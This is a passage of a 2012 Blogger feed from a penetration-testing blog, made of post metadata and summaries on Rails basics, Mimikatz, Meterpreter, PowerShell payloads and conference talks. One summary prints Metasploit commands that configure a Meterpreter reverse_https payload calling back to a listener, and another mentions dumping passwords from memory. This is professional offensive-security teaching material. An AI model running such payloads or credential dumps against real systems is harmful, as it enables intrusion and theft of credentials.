Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/wigle-wifi-wardriving-meets-google.html","title":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GjChUwyh8m24GXGXCeLLHDXOL47voUw_vi6s92fcIe6O3bALwUdECfgrW8ubAYGcLb8bN7csxx8lUVQ5ywrFDyJFG4hEsvdM6PH4B9mpNlPRrUZkGxeTwghxwxkhH0E61764e4jpDCc\/s72-c\/droid-wigle-ap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"summary":{"type":"text","$t":"\n\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\n\nIn this portion, we will create our first Rails page and configure the appropriate routes.\n\nNow, first thing first, remove the index.html file located under the public "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"summary":{"type":"text","$t":"\n\nSo we all know that mimikatz dumps hashes and passwords!!! from memory which is the shiznazzle.\n\nBut, now that its working in memory, you can do lots more with it. Below are the various modules\n\n\n\n\"standard\" ; commandes de base\ncrypto ; Cryptographie et certificats\nsekurlsa ; Dump de hashes et de mots de passes Windows\nsystem ; Gestion système\nprocess ; Manipulation des processus\nthread ; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/more-with-mimikatz-crypto-module.html","title":"More with Mimikatz (Crypto Module)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3530723863393107854"},"published":{"$t":"2012-10-13T02:54:00.001-04:00"},"updated":{"$t":"2012-10-14T11:48:15.402-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 2"},"summary":{"type":"text","$t":"In the last post, Basics of Rails Part 1,\u0026nbsp;we created and ran the Rails application \"attackresearch\". Next, \u0026nbsp;we will change the Web Server to Unicorn\u0026nbsp;as well as introduce the concept of Rake.\n\nSomething to note, Rails typically is run in three modes:\n\nTest - Mode typically used for Unit Tests.\nDevelopment - Development environment, includes verbose errors and stack traces.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3530723863393107854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3530723863393107854","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-2.html","title":"Basics of Rails Part 2"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhioG1nyUvCesqV0n1hqJ3AJQM5uMDkgqhypQDJeRDsc0CexTcA9NnVv9WFs1BvHcWWnpJlgZzHz584XgtjAyRhdg3qu3quUWQpiwJ0t9YAM-dDukIfJEtAGSMduzqblRbUuI52BmCDHSRt\/s72-c\/startup_script_1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6270986738781321589"},"published":{"$t":"2012-10-11T10:43:00.000-04:00"},"updated":{"$t":"2012-10-11T10:43:51.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 1"},"summary":{"type":"text","$t":"In this series, I would like to demonstrate some of the basics of building a Ruby on Rails application and how MVC (Model-View-Controller) works. We will discuss some of the security pitfalls as well. Firstly, we need to make sure the tech is understood.\n\nThat being said, in this first part of the series, let's discuss some general Ruby \"stuff\" that makes life a little bit easier when dealing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6270986738781321589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6270986738781321589","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-1.html","title":"Basics of Rails Part 1"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvry9pxHzC5jkK5i5vVXdg7N-BAyHOq8nov-v1iuX5r2WXr-rpZzSG1pIBUo3762iRBW2GIffNRbuXdP6zzw2qMNZ-BPRa4Q7eeYZRJnzX_khgiTbCGAIaBtfYXj7KeuVm6ExfZ9_txmw\/s72-c\/rvm_use.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5073978114207192653"},"published":{"$t":"2012-10-11T09:09:00.000-04:00"},"updated":{"$t":"2012-10-11T09:09:00.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Run a PowerShell module in Meterpreter"},"summary":{"type":"text","$t":"I don't know why but powershell and meterpeter just dont play nice.\n\nPart of it is the whole interactive shell-ness of powershell. so if you just type \"powershell\" once you drop to a cmd.exe you wont ever get the powershell prompt.\n\nIn a similar vain i've been unable to get any sort of combination of execute -f powershell.exe -a \" blah blah\" to work either. \u0026nbsp;If anyone has the magic syntax i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5073978114207192653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5073978114207192653","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/run-powershell-module-in-meterpreter.html","title":"Run a PowerShell module in Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1979557466741002040"},"published":{"$t":"2012-10-08T09:00:00.000-04:00"},"updated":{"$t":"2012-10-08T09:00:08.880-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Metasploit and PowerShell payloads"},"summary":{"type":"text","$t":"\n\nQuick post, since i mentioned it in the DerbyCon talk, to mention that Metasploit generates PowerShell and PowerShell .net (looks related to this) payloads.\n\n\n\n\n\n\nmsf \u0026gt; use payload\/windows\/meterpreter\/reverse_https\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LHOST 192.168.1.1\nLHOST =\u0026gt; 192.168.1.1\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LPORT 443\nLPORT =\u0026gt; 443\nmsf \u0026nbsp;payload("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1979557466741002040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1979557466741002040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/metasploit-and-powershell-payloads.html","title":"Metasploit and PowerShell payloads"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2wYIFPeQo3Cg7kE6FRCP9u0AmKH5Ihit_teDn4AD2JXaNeAFQSERG5TQ0HGSSLtRloxWS7gDZTtN8x0CxzmXOzAgONi2FBJ5UbytHRyItbqaFNFoOfpylHiTWMKyv4USVECt4bSbQ-A\/s72-c\/ps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751867241406960198"},"published":{"$t":"2012-10-04T01:17:00.000-04:00"},"updated":{"$t":"2012-10-05T21:51:15.752-04:00"},"title":{"type":"text","$t":"DerbyCon Media"},"summary":{"type":"text","$t":"mubix and I's talk:\n\nDIRTY LITTLE SECRETS THEY DIDN'T TEACH YOU IN PENTEST CLASS - PART 2\u0026nbsp;(VIDEO)\n\n\n\n\ninfosecmafia and I's talk\nPentesting from a Hot Tub Time Machine\n\n\nAlso did an interview with Darren of Hak5\n\nhere is the link. the embed is being grumpy\n\nhttp:\/\/revision3.com\/hak5\/derbycon-2012\n\npic of the shirts i had made for Derbycon\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751867241406960198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751867241406960198","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/derbycon-media.html","title":"DerbyCon Media"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JKcs2VuTSJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3933171154503807436"},"published":{"$t":"2012-09-27T17:23:00.000-04:00"},"updated":{"$t":"2012-09-27T17:23:24.179-04:00"},"title":{"type":"text","$t":"Antibiotic Resistant security"},"summary":{"type":"text","$t":"I was reading an article recently about how some of the sterilization requirements in factory farms actually encourage more damaging infections which then led me to think about antibiotic\u0026nbsp;resistant\u0026nbsp;strains of diseases popping up due to overuse of antibiotics. This finally led me to think about\u0026nbsp;similarities\u0026nbsp;in computer security.\n\nSince I started officially working in security "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3933171154503807436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3933171154503807436","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/antibiotic-resistant-security.html","title":"Antibiotic Resistant security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5864023725908833522"},"published":{"$t":"2012-09-21T12:53:00.000-04:00"},"updated":{"$t":"2012-09-21T12:53:21.259-04:00"},"title":{"type":"text","$t":"More on APTSim"},"summary":{"type":"text","$t":"Today I wanted to talk a bit more about APTSim. \u0026nbsp;We all know by now that the bad guys always get in. Especially determined, well funded and well equipped attackers. We know roughly HOW they are getting in which is usually via a targeted Phish, SQLinjection, malicious URL, etc. Things that are hard to defend against because they depend on a human element or trust partnerships between "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5864023725908833522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5864023725908833522","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/more-on-aptsim.html","title":"More on APTSim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-29675692820500203"},"published":{"$t":"2012-09-20T20:36:00.000-04:00"},"updated":{"$t":"2012-09-20T20:38:29.017-04:00"},"title":{"type":"text","$t":"HERMES"},"summary":{"type":"text","$t":"As a follow up to yesterday's post I would like to talk a bit more about HERMES and how it works.\n\nINITIAL KNOWLEDGE - First there there is some form of information that comes in indicating a potential attack. This information usually has some trackable piece of information such as an email address, subject line, content, an md5 sum, etc. This information usually comes in one of the following "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/29675692820500203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/29675692820500203","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/hermes.html","title":"HERMES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0g8AWHOz6qnFcQbgO-Esc9XReSYk5Y4iQcuFxy5W4Sed2ORwx8VTrF8reP5ChMGPvH-srx1DnCJYk_buH-apmK1hdp8XCeA_dpROxvJOhmesxmcibia-C5Oafk2iFSD4JwABCEu5qkQ\/s72-c\/chars.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7960947005254973056"},"published":{"$t":"2012-09-19T14:01:00.003-04:00"},"updated":{"$t":"2012-09-19T14:01:58.084-04:00"},"title":{"type":"text","$t":"Attack Research Product Launch"},"summary":{"type":"text","$t":"Attack Research, LLC. is proud to announce two new product \/ services today:\n\n- HERMES: Threat Intelligence, Automated Analysis, Correlation\n- APTSim: Advance Persistent Threat Simulation\n\nWe all know by now that most of\u0026nbsp;today's\u0026nbsp;defenses are\u0026nbsp;designed\u0026nbsp;to defend against auditors and penetration testers. We also know that penetration tests do not reflect what today's attackers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7960947005254973056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7960947005254973056","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/attack-research-product-launch.html","title":"Attack Research Product Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRakRM_tuM9YngSaSbOz5Y59SLwWmYQBQcyreOEPr1LSTNZC4MiRMut5ctJYr5Y0mXdSGZ0CIAz9aLS0RDX2xZF7Bl1m6LIkLPjD11yhD49GCRl0HGGz1FuxXXRkoRDx4A298l65kG04\/s72-c\/old.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3839239946507690439"},"published":{"$t":"2012-09-07T09:00:00.000-04:00"},"updated":{"$t":"2012-09-07T09:00:00.934-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pwn plug elite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red team"}],"title":{"type":"text","$t":"Pwn Plug Elite Action Shots"},"summary":{"type":"text","$t":"We've been able to use the Pwn Plug on a few LARES Red Team tests.\n\nWe've mostly utilized the 3G out of band functionality, this allows us to more easily bridge that gap between physical and electronic attack. \u0026nbsp;Either way its been great and definitely a value add for us.\n\nPwn Plug Elite gives you several methods to egress a network\nhttp:\/\/pwnieexpress.com\/pages\/remote-access\n\n\n\n:: All Pwn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3839239946507690439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3839239946507690439","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/pwn-plug-elite-action-shots.html","title":"Pwn Plug Elite Action Shots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPKhcwGyRM78lzClitDMoDi08MESfkGbh6nmoXMJLOIVcb7AtT83D5gL7Pp9jy0OkQ_u-z1nHjck4TwmlPPtjLUFekWLLQ9TRaVIVFmiG_0jroCv0AsnxJgAw-Tw7mMU0oMUqZyofkg4\/s72-c\/pwn-plug-crop-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7507343997570657906"},"published":{"$t":"2012-09-06T13:43:00.000-04:00"},"updated":{"$t":"2012-09-06T13:43:16.550-04:00"},"title":{"type":"text","$t":"Why We Created Offensive Techniques"},"summary":{"type":"text","$t":"\n\nWe are going to be\nreleasing a few blog posts on our thoughts on why we have to better communicate\nwhat works in actually securing something! This first post is on why we created\nour new class Offensive Techniques.\n\n\n\nWith all the\n\"APT\" hype, 0 Day discussions, and endless numbers of intrusions we\nwere having a hard time not screaming at the IT industry and saying pull your\nhead out!\u0026nbsp;\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7507343997570657906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7507343997570657906","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/why-we-created-offensive-techniques.html","title":"Why We Created Offensive Techniques"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-548063784510961941"},"published":{"$t":"2012-08-14T10:45:00.002-04:00"},"updated":{"$t":"2012-08-15T10:58:46.421-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\nDebut of Offensive Techniques:\n\nWe have completely overhauled our Tactical Exploitation\nclass for Blackhat, and are now getting ready to debut a new course at Countermeasure\n2012 (http:\/\/www.countermeasure2012.com\/) titled Offensive Techniques\n(http:\/\/www.countermeasure2012.com\/training-ot.html)\n\n\n\n\n\nOffensive Techniques is designed to show students how to\ntruly conduct offensive cyber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/548063784510961941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/548063784510961941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/we-have-completely-overhauled-our.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-252900956597539252"},"published":{"$t":"2012-08-07T11:28:00.000-04:00"},"updated":{"$t":"2012-08-07T11:29:02.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus 